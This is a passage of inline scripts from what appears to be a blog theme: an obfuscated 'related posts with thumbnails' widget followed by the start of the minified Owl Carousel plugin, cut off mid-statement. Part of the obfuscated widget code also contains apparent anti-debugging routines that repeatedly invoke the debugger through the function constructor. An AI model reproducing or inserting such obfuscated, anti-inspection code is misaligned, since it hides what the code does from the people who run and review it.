_0x3c43x8c=_0x57c4(_0x238f[0x206],_0x238f[0x167])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x80+ _0x238f[0x207]+ _0x3c43x82+ _0x57c4(_0x238f[0x208],_0x238f[0x131])+ img[_0x3c43x7e]+ _0x57c4(_0x238f[0x209],_0x238f[0x151]);document[_0x238f[0x18c]](_0x3c43x8c);j++}}var relatedTitles= new Array();var relatedTitlesNum=0x0;var relatedUrls= new Array();var thumburl= new Array();function related_results_labels_thumbs(_0x3c43x92){for(var _0x3c43x93=0x0;_0x3c43x93< _0x3c43x92[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x20b],_0x238f[0x1c0])][_0x57c4(_0x238f[0x20a],_0x238f[0x13b])];_0x3c43x93++){var _0x3c43x94=_0x3c43x92[_0x57c4(_0x238f[0x20d],_0x238f[0x112])][_0x57c4(_0x238f[0x20c],_0x238f[0x114])][_0x3c43x93];relatedTitles[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x20e],_0x238f[0x20f])][_0x238f[0x139]];try{thumburl[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x211],_0x238f[0x116])][_0x57c4(_0x238f[0x210],_0x238f[0x116])]}catch(_0x1a81de){s= _0x3c43x94[_0x57c4(_0x238f[0x212],_0x238f[0x1a0])][_0x238f[0x139]];a= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x238f[0x213]);b= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x57c4(_0x238f[0x215],_0x238f[0x114]),a);c= s[_0x57c4(_0x238f[0x216],_0x238f[0x140])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x217],_0x238f[0x162])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){thumburl[relatedTitlesNum]= d}else {thumburl[relatedTitlesNum]= _0x57c4(_0x238f[0x218],_0x238f[0x1e2])}};if(relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x128],_0x238f[0x103])]> 0x23){relatedTitles[relatedTitlesNum]= relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x219],_0x238f[0x13d])](0x0,0x50)+ _0x238f[0x21a]};for(var _0x3c43x95=0x0;_0x3c43x95< _0x3c43x94[_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x57c4(_0x238f[0x21b],_0x238f[0x16e])];_0x3c43x95++){if(_0x3c43x94[_0x57c4(_0x238f[0x21c],_0x238f[0x13b])][_0x3c43x95][_0x238f[0x12d]]== _0x57c4(_0x238f[0x21d],_0x238f[0x142])){relatedUrls[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x21f],_0x238f[0x110])][_0x3c43x95][_0x57c4(_0x238f[0x21e],_0x238f[0x133])];relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var _0x3c43x97= new Array(0x0);var _0x3c43x98= new Array(0x0);var _0x3c43x99= new Array(0x0);for(var _0x3c43x9a=0x0;_0x3c43x9a< relatedUrls[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x9a++){if(!contains_thumbs(_0x3c43x97,relatedUrls[_0x3c43x9a])){_0x3c43x97[_0x57c4(_0x238f[0x220],_0x238f[0x11a])]+= 0x1;_0x3c43x97[_0x3c43x97[_0x238f[0xf7]]- 0x1]= relatedUrls[_0x3c43x9a];_0x3c43x98[_0x57c4(_0x238f[0x221],_0x238f[0x19a])]+= 0x1;_0x3c43x99[_0x238f[0xf7]]+= 0x1;_0x3c43x98[_0x3c43x98[_0x57c4(_0x238f[0x222],_0x238f[0x1ef])]- 0x1]= relatedTitles[_0x3c43x9a];_0x3c43x99[_0x3c43x99[_0x57c4(_0x238f[0x161],_0x238f[0x162])]- 0x1]= thumburl[_0x3c43x9a]}};relatedTitles= _0x3c43x98;relatedUrls= _0x3c43x97;thumburl= _0x3c43x99}function contains_thumbs(_0x3c43x9c,_0x3c43x9d){for(var _0x3c43x9e=0x0;_0x3c43x9e< _0x3c43x9c[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])];_0x3c43x9e++){if(_0x3c43x9c[_0x3c43x9e]== _0x3c43x9d){return !![]}};return ![]}function printRelatedLabels_thumbs(){for(var _0x3c43xa0=0x0;_0x3c43xa0< relatedUrls[_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43xa0++){if(relatedUrls[_0x3c43xa0]== currentposturl||  !relatedTitles[_0x3c43xa0]){relatedUrls[_0x57c4(_0x238f[0x223],_0x238f[0x16b])](_0x3c43xa0,0x1);relatedTitles[_0x57c4(_0x238f[0x224],_0x238f[0x196])](_0x3c43xa0,0x1);thumburl[_0x57c4(_0x238f[0x225],_0x238f[0x110])](_0x3c43xa0,0x1);_0x3c43xa0--}};var _0x3c43xa1=Math[_0x57c4(_0x238f[0x228],_0x238f[0x16e])]((relatedTitles[_0x57c4(_0x238f[0x226],_0x238f[0x12b])]- 0x1)* Math[_0x57c4(_0x238f[0x227],_0x238f[0x155])]());var _0x3c43xa0=0x0;if(relatedTitles[_0x57c4(_0x238f[0x229],_0x238f[0x108])]> 0x0){document[_0x57c4(_0x238f[0x22b],_0x238f[0x181])](_0x57c4(_0x238f[0x22a],_0x238f[0x19a]))};while(_0x3c43xa0< relatedTitles[_0x238f[0xf7]]&& _0x3c43xa0< 0x14&& _0x3c43xa0< maxresults){document[_0x57c4(_0x238f[0x22d],_0x238f[0x1b1])](_0x238f[0x22c]);if(_0x3c43xa0!= 0x0){document[_0x57c4(_0x238f[0x22e],_0x238f[0x110])](_0x238f[0xf2])}else {document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x238f[0xf2])};document[_0x238f[0x18c]](_0x57c4(_0x238f[0x22f],_0x238f[0x167])+ relatedUrls[_0x3c43xa1]+ _0x57c4(_0x238f[0x230],_0x238f[0x1c0])+ thumburl[_0x3c43xa1]+ _0x57c4(_0x238f[0x231],_0x238f[0x18f])+ relatedTitles[_0x3c43xa1]+ _0x57c4(_0x238f[0x232],_0x238f[0x1a7]));if(_0x3c43xa1< relatedTitles[_0x57c4(_0x238f[0x233],_0x238f[0x105])]- 0x1){_0x3c43xa1++}else {_0x3c43xa1= 0x0};_0x3c43xa0++};document[_0x57c4(_0x238f[0x235],_0x238f[0x10a])](_0x238f[0x234]);relatedUrls[_0x238f[0x237]](0x0,relatedUrls[_0x57c4(_0x238f[0x236],_0x238f[0x151])]);thumburl[_0x57c4(_0x238f[0x239],_0x238f[0x142])](0x0,thumburl[_0x57c4(_0x238f[0x238],_0x238f[0x114])]);relatedTitles[_0x238f[0x237]](0x0,relatedTitles[_0x238f[0xf7]])}function _0x789bad(_0x3c43xa3){function _0x3c43xa4(_0x3c43xa5){if( typeof _0x3c43xa5=== _0x238f[0x23a]){return function(_0x3c43xa6){}[_0x57c4(_0x238f[0x23e],_0x238f[0x127])](_0x57c4(_0x238f[0x23d],_0x238f[0x14f]))[_0x57c4(_0x238f[0x23c],_0x238f[0x108])](_0x238f[0x23b])}else {if((_0x238f[0xf2]+ _0x3c43xa5/ _0x3c43xa5)[_0x238f[0xf7]]!== 0x1|| _0x3c43xa5% 0x14=== 0x0){(function(){return !![]}[_0x57c4(_0x238f[0x243],_0x238f[0x125])](_0x57c4(_0x238f[0x241],_0x238f[0x13b])+ _0x238f[0x242])[_0x57c4(_0x238f[0x240],_0x238f[0x14c])](_0x57c4(_0x238f[0x23f],_0x238f[0x10d])))}else {(function(){return ![]}[_0x57c4(_0x238f[0x248],_0x238f[0x136])](_0x57c4(_0x238f[0x246],_0x238f[0x162])+ _0x57c4(_0x238f[0x247],_0x238f[0x125]))[_0x57c4(_0x238f[0x245],_0x238f[0x112])](_0x57c4(_0x238f[0x244],_0x238f[0x1e2])))}};_0x3c43xa4(++_0x3c43xa5)}try{if(_0x3c43xa3){return _0x3c43xa4}else {_0x3c43xa4(0x0)}}catch(_0x462762){}}function _0x235256(_0x3c43xa8){function _0x3c43xa9(_0x3c43xaa){if( typeof _0x3c43xaa=== _0x3fd5(_0x6e89[1096],_0x6e89[532])){return function(_0x3c43xab){}[_0x3fd5(_0x6e89[1100],_0x6e89[507])](_0x3fd5(_0x6e89[1099],_0x6e89[681]))[_0x3fd5(_0x6e89[1098],_0x6e89[902])](_0x3fd5(_0x6e89[1097],_0x6e89[540]))}else {if((_0x6e89[490]+ _0x3c43xaa/ _0x3c43xaa)[_0x3fd5(_0x6e89[1101],_0x6e89[570])]!== 0x1|| _0x3c43xaa% 0x14=== 0x0){(function(){return !![]}[_0x3fd5(_0x6e89[1106],_0x6e89[540])](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1105],_0x6e89[574]))[_0x3fd5(_0x6e89[1103],_0x6e89[574])](_0x6e89[1102]))}else {(function(){return ![]}[_0x6e89[1110]](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1109],_0x6e89[584]))[_0x3fd5(_0x6e89[1108],_0x6e89[520])](_0x3fd5(_0x6e89[1107],_0x6e89[574])))}};_0x3c43xa9(++_0x3c43xaa)}try{if(_0x3c43xa8){return _0x3c43xa9}else {_0x3c43xa9(0x0)}}catch(_0x34f178){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Owl Carousel Plugin: http://www.owlcarousel.owlgraphic.com/
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart 